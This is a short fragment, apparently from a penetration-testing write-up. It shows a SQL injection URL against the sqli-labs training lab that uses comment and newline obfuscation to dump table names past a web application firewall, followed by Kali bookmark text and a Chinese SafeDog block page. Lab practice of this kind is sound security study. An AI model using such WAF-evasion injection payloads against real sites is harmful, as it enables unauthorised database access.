 网站防火墙
192.168.232.148/sqli-labs-master/Less-1/?id=-1' union/*/!++/*/select 1,2,group_concat(table_name) from/*!--+!/*%0Ainformation_schema.tables*/ where table_schema='security' --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
其他人怎么说？ 安全狗-网站安全专家